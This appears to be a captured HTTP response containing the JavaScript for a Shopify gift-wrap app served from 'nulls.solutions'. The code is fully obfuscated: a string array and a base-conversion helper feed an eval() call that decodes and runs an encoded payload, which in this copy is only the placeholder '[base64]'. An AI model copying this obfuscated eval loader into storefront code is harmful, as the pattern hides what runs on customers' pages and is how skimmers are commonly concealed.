

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1415
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",21,"jyTuspYFV",33,7,46))